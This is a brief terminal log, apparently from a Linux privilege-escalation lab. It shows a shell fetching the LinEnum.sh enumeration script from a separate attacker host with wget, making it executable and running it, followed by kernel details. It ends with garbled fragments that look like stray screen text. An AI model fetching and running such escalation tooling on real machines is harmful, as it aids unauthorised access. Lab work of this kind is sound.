 $ wget http://192.168.182.141:8000/LinEnum.sh
--2020-02-02 02:12:56--  http://192.168.182.141:8000/LinEnum.sh
Connecting to 192.168.182.141:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0s
2020-02-02 02:12:56 (835 MB/s) - 'LinEnum.sh' saved [46631/46631]
$ ls
c^?^?^?^?^?^?dwqdwq
LinEnum.sh
$ /bin/sh: 8: dwqdwq: not found
$ chmod 777 LinEnum.sh
$ ./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Sun Feb  2 02:13:52 EST 2020
### SYSTEM ##############################################
[-] Kernel information:
Linux osboxes 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
[-] Kernel information (continued):
Linux version 4.15.0-45-generic (buildd@lgw01-amd64-031) (gcc version 7.3.0 (Ubuntu 7.3.0-16ubuntu3)) #48-Ubuntu SMP Tue
Jan 29 16:28:13 UTC 2019
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayuescalat
elinux
大余安全